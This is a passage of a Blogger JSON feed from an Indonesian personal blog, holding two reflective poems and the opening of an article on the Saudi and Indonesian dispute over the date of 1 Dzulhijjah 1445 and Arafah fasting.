vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"99"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4773759710259848512"},"published":{"$t":"2024-09-06T17:22:00.000-07:00"},"updated":{"$t":"2024-09-06T17:23:25.366-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Titik Periksa"},"content":{"type":"html","$t":"\u003Cp\u003ETitik Periksa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda keluar berkelana\u003C\/p\u003E\u003Cp\u003EMenurut takdir memupuk asa\u003C\/p\u003E\u003Cp\u003ERatusan kilo penat dilaluinya\u003C\/p\u003E\u003Cp\u003EBekal menipis tak dihiraunya\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"865\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerhenti sejenak di tepi oasis\u003C\/p\u003E\u003Cp\u003EDahaga hidup mesti ditepis\u003C\/p\u003E\u003Cp\u003ESaat para semut siap berbaris\u003C\/p\u003E\u003Cp\u003EJantung terlonjak ular berdesis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPahit getir datang menerjang\u003C\/p\u003E\u003Cp\u003ETuntutan-tuntutan kapankah hilang\u003C\/p\u003E\u003Cp\u003EMeski daya upaya sudah berbilang\u003C\/p\u003E\u003Cp\u003EToh batas nasib selalu menghalang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManisnya kezaliman menarik mereka\u003C\/p\u003E\u003Cp\u003EMenjepit mematuk dan memenjara\u003C\/p\u003E\u003Cp\u003EKenormalan baru tidak lagi peka\u003C\/p\u003E\u003Cp\u003EMengiriskan sembilu memanen luka\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah sendiri diri tak tegas\u003C\/p\u003E\u003Cp\u003EHanya terpaku diam tak gegas\u003C\/p\u003E\u003Cp\u003EKesempatan baik sudahlah lepas\u003C\/p\u003E\u003Cp\u003EBerganti murung dan wajah gemas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda keluar berkelana\u003C\/p\u003E\u003Cp\u003EBerlari melewati titik periksa\u003C\/p\u003E\u003Cp\u003ESejenak berhenti mengirup lega\u003C\/p\u003E\u003Cp\u003ESebelum berpacu ke titik berikutnya\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMusafir muda pun berakhir sepuh\u003C\/p\u003E\u003Cp\u003EBerhenti sejenak untuk bersimpuh\u003C\/p\u003E\u003Cp\u003EEntah berapa yang sudah ditempuh\u003C\/p\u003E\u003Cp\u003EEntah berapa yang belum direngkuh\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBangil, 3-4 September 2024\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4773759710259848512\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/titik-periksa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4773759710259848512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4773759710259848512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/titik-periksa.html","title":"Titik Periksa"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCHfDj669sfvHVnuKTCvmhWJ-lkubR7KUKfy6ChQaAiUIeggMJTyktUqeQs_my-4uXqt9Ks3EIjE6aytooy9TvO6G-F1MABMuWeGlgmsZlb75e9ltyTAyOnaLAOTVLO2JdWQWOqe9U1imdTepwuRdHJk-MGwy3sjTOkXwZg0TleogL_yXta7bzRTwyg9g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1263619540331151709"},"published":{"$t":"2024-09-06T17:20:00.000-07:00"},"updated":{"$t":"2024-09-06T17:23:06.515-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Toxicity"},"content":{"type":"html","$t":"\u003Cp\u003EToxicity\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETak kan lah engkau jumpa\u003C\/p\u003E\u003Cp\u003EHidup sejahtera tanpa cela\u003C\/p\u003E\u003Cp\u003ETanpa sedih bergandeng nestapa\u003C\/p\u003E\u003Cp\u003ESelalu ceria dan bahagia\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"801\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESudah takdirnya sepanjang hayat\u003C\/p\u003E\u003Cp\u003EDiciptakan ia berpenuh penat\u003C\/p\u003E\u003Cp\u003EBerharap hidup bergelimang nikmat\u003C\/p\u003E\u003Cp\u003ESedang dunia penuh kesumat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang satu selalunya bergunjing\u003C\/p\u003E\u003Cp\u003EKebaikan orang tidaklah penting\u003C\/p\u003E\u003Cp\u003ESyak wasangka tempat berpaling\u003C\/p\u003E\u003Cp\u003EZan dan waham saling mengerling\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDuga dan prasangka asyik diturut\u003C\/p\u003E\u003Cp\u003EYang mendengar pun dahi berkerut\u003C\/p\u003E\u003Cp\u003ESedang celaan tak selalu patut\u003C\/p\u003E\u003Cp\u003ESebab hakikat tak pernah disebut\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBenar itulah tingkat racunnya\u003C\/p\u003E\u003Cp\u003EMewarnai hati mencelup jiwa\u003C\/p\u003E\u003Cp\u003ESehitam hajar aswad yang di sana\u003C\/p\u003E\u003Cp\u003ESekelam lantai dasar tujuh samudera\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lain lagi selalunya lalim\u003C\/p\u003E\u003Cp\u003EMelintas batas sudahlah lazim\u003C\/p\u003E\u003Cp\u003EPakai dulu untuk apa takzim\u003C\/p\u003E\u003Cp\u003EBila terendus cukup play victim\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbicara syara' sesuka hati\u003C\/p\u003E\u003Cp\u003ENafsu dan rasa sebagai kemudi\u003C\/p\u003E\u003Cp\u003ETernistalah sudah firman ilahi rabbi\u003C\/p\u003E\u003Cp\u003ELalu lenyaplah iman tanpa disadari\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBenar itulah tingkat racunnya\u003C\/p\u003E\u003Cp\u003EBakarlah hati panaslah telinga\u003C\/p\u003E\u003Cp\u003ESindir sini salahkan sana\u003C\/p\u003E\u003Cp\u003ESucikan diri sesuci santa\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang ajalnya pastilah datang\u003C\/p\u003E\u003Cp\u003ESekonyong-konyong tanpa diundang\u003C\/p\u003E\u003Cp\u003EDi pusara sepi tempat berpulang\u003C\/p\u003E\u003Cp\u003ERekaman hidup diputar diulang\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBangil, 4 September 2024\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1263619540331151709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/toxicity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1263619540331151709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1263619540331151709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/09\/toxicity.html","title":"Toxicity"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRQkLAD7XOIshrW2zN9UFybFwQRe4rMu-0wzMiK6Bj1cj33XiGcjUPZJBeJ4JTng3UlgKkRYI1e4ho3natxm-01UVW06RgJHv_1L16zER5Y4m39H3ErWP9nZofZbPAVnu2wpABXpaLWNw8erXbWOfq9bsbZ6tqG0InkGQwI3z2HRp_Wr1ocG1W0OT6Hi4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6207754053465221883"},"published":{"$t":"2024-06-14T18:40:00.000-07:00"},"updated":{"$t":"2025-01-11T19:08:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqh Klasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 1)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EPengantar\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EObrolan kita kali ini bermula dari kawan saya ustadz Faris BQ yang sedang berada di tanah suci dan membagikan berita tentang penetapan awal Dzulhijjah di Arab Saudi yang tak lama setelahnya tersiar ke seluruh penjuru dunia dengan cepatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMedia-media sosial semacam Whatsapp, Tiktok, Youtube, ataupun media-media resmi merilis bahwa Mahkamah Tinggi Kerajaan Arab Saudi (KSA) melalui lembaga \u003Ci\u003EDaairatul Ahillah-\u003C\/i\u003Enya menetapkan bahwa 1 Dzulhijjah 1445 Hijriyyah jatuh pada hari Jumat yang bertepatan dengan 7 Juni 2024\u0026nbsp;Masehi\u0026nbsp;berdasarkan laporan \u003Ci\u003Erukyatul hilal\u003C\/i\u003E dari pemantau tersumpah yang mengaku melihat \u003Ci\u003Ehilal\u003C\/i\u003E di saat maghrib pada hari Kamis.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s640\/telescope.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"640\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s320\/telescope.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMaka dengan sendirinya bisa dihitung bahwa pelaksanaan Wukuf di Arafah pada tanggal 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Sabtu, 15 Juni 2024 Masehi lalu diikuti perayaan Iedul Adlha sehari setelahnya yang akan digelar pada hari Ahad, 16 Juni 2024 Masehi waktu Arab Saudi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan Republik Indonesia, melalui Sidang Itsbat Kemenag telah menetapkan bahwa 1 Dzulhijjah jatuh pada hari Sabtu, 8 Juni 2024 Masehi berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E di waktu maghrib pada hari Jumat, sehingga \u003Ci\u003EYaum Arafah\u003C\/i\u003E 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Ahad 16 Juni 2024 Masehi dan Iedul Adlha 10 Dzulhijjah 1445 Hijriyyah akan dirayakan pada hari Senin 17 Juni 2024.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPembaca barangkali memperhatikan penggunaan istilah Hijriyyah dan Masehi yang tak biasa di awal tulisan ini yang mungkin memantik pertanyaan dalam hati, mengapa tidak disingkat dengan huruf H dan M saja seperti biasa dijumpai dalam penggunaannya?\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWell\u003C\/i\u003E, untuk masalah ini, memang saya sengaja untuk tidak menyingkat istilah Hijriyyah dan Masehi hanya dengan huruf H dan M saja, karena poin ini akan menjadi pengingat kita tentang hal kecil namun sebenarnya besar dan bahkan menjadi kunci kita dalam memahami masalah. Namun, sabar dulu, saya akan berbicara tentang hal ini di akhir tulisan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMengapa Indonesia tidak ikut Arab Saudi?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah berita itu tersebar ke khalayak ramai, mulailah terdengar pertanyaan simpel ini di mana-mana. Sekali waktu saya baca di grup-grup Whatsapp: \"Mengapa Indonesia tidak ikut Arab Saudi? Kan cuma beda 4 jam?\" Kali yang lain saya dengar celetukan dari salah seorang jamaah shalat yang duduk di belakang saya yang mempertanyakan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejatinya, secara umum kaum muslimin Indonesia mengikuti ketetapan pemerintah ini. Namun tidak dipungkiri ada juga saudara-saudara kita yang mengikuti pandangan berbeda, misalnya takmir Masjid Al-Azhar di Jakarta memutuskan untuk berhari raya hari Ahad tanggal 16, seperti halnya masjid Mujahidin Perak Surabaya, masjid Al-Irsyad Surabaya juga 3 masjid di wilayah Bireuen Aceh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga sudah beredar digital flyer di beberapa grup tentang penyelenggaraan shalat Iedul Adlha di Pesantren Persis Bangil pada hari Ahad sebagaimana juga Pesantren Gontor, Majlis Tafsir Al-Quran dan Jamaah An-Nadzir Gowa yang mengumumkan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelahnya, beberapa orang menghubungi saya melalui media perpesanan ataupun langsung melakukan panggilan suara untuk berbincang-bincang tentang pandangan-pandangan ini yang ringkasnya bersumber kepada dua pandangan:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pelaksanaan puasa Arafah harus mengikuti wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pelaksanaan puasa Arafah harus mengikuti\u0026nbsp;\u003Ci\u003EMathla'\u003C\/i\u003E\u0026nbsp;masing-masing.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan yang pertama misalnya disampaikan oleh KH Muhammad Shiddiq Al-Jawi dalam tulisannya berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"HUKUM BERPUASA ARAFAH BERBEDA DENGAN HARI WUKUF DI ARAFAH\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh: KH. Muhammad Shiddiq Al-Jawi\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHaram hukumnya Muslim berpuasa Arafah pada hari yang berbeda dengan waktu wukuf di Padang Arafah. Inilah pendapat terkuat (râjih) dalam masalah ini berdasarkan dua dalil sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama, karena puasa hari Arafah yang berbeda dengan hari wukuf di Arafah telah menyimpang dari definisi syariah (al-ta’rîf al-syar’î) untuk hari Arafah (yauma ‘Arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Badruddin Al 'Aini menjelaskan bahwa \"Hari Arafah\" (yauma 'Arafah) menunjukkan waktu (al-zaman) dan tempat (al-makan) sekaligus. Dari segi waktu, hari Arafah adalah hari ke-9 bulan Dzulhijjah. Sedang dari segi tempat, hari Arafah adalah hari di mana para jamaah haji berwukuf di tempat yang dikenal dengan Padang Arafah. Jadi, hari Arafah tidak cukup didefinisikan sebagai hari yang ke-9 di bulan Dzulhijjah, namun wajib disempurnakan dengan redaksi, bahwa hari ‘Arafah adalah hari yang ke-9 di bulan Dzulhijjah ketika jamaah haji berwukuf di tempat bernama Padang ‘Arafah. (Badruddin Al-'Ainî, 'Umdatul Qâri Syarah Shahîh Al-Bukhârî, syarah hadits no. 603, 5\/339; Ibnu Qudamah, Al-Mughni, 5\/44).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, definisi syar'i untuk \"Hari Arafah\" (yauma 'Arafah) adalah :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eيَوْمَ عَرَفَةَ هُوَ اْليَوْمُ الَّذِيْ يَقِفُ فِيْهِ الْحَجِيْجُ بِعَرَفَةَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah.” (yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi inilah yang dianggap kuat (râjih) oleh Al-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ` (Dewan Tetap untuk Pengkajian Ilmiah dan Fatwa Saudi) di bawah pimpinan Syeikh Abdul Aziz bin Baz. Definisi ini juga dipilih oleh Lajnah Al-Iftâ Al-Mashriyyah (Dewan Fatwa Mesir), Syeikh Hisamuddin 'Ifanah dari Yordania, Syeikh Abdurrahman As-Sahim, dan lain-lain. (Abu Muhammad bin Khalil, An-Nûr As-Sâthi’ min Ufuq Al-Thawâli’ fi Tahdîd Yaumi ‘Arafah Idzâ Ikhtalafal Mathâli’, hlm. 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi tersebut didasarkan pada beberapa dalil hadis. Di antaranya sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Arafah adalah hari yang kamu kenal.\" ('arafah yauma ta'rifûn). (HR. Baihaqi, As-Sunan Al-Kubrâ, 5\/176, dishahihkan oleh Al-Albani dalam Shahîh Al-Jâmi', no 4224).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka dari itu, jika seorang Muslim berpuasa Arafah pada hari yang dianggapnya tanggal 9 Dzulhijjah, namun bukan hari wukuf di Padang Arafah, misalnya berpuasa satu hari sebelumnya maupun sesudahnya, berarti dia telah menyalahi hukum syariah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPadahal Islam telah melarang seorang Muslim untuk melakukan amal yang menyalahi hukum syariah, berdasarkan dalil umum dari sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eمَنْ عَمِلَ عَمَلاً لَيْسَ عَلَيْهِ أَمْرُنَا فَهُوَ رَدٌّ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Barangsiapa melakukan suatu perbuatan (amal) yang tidak ada perintah kami atasnya, maka perbuatan itu tertolak.\" (HR. Bukhari no 2550; Muslim no 1718).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua, karena berpuasa Arafah secara berbeda dengan waktu wukuf di Arafah telah menyalahi patokan wajib untuk menentukan Idul Adha dan rangkaian manasik haji di bulan Dzulhijjah, yaitu rukyatul hilal yang dilakukan oleh Wali Mekkah (penguasa Mekah). Dengan kata lain, patokannya bukanlah hisab, dan juga bukan rukyatul hilal di masing-masing negeri Islam berdasarkan prinsip ikhtilâful mathâli' (perbedaan mathla').\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang lebih tepat, perbedaan mathla' tidak dapat dijadikan patokan (laa 'ibrata bikhtilâf al mathâli'), karena telah terdapat dalil khusus yang menunjukkan bahwa penentuan Idul Adha, termasuk waktu manasik haji seperti wukuf di Arafah, wajib mengikuti rukyatul 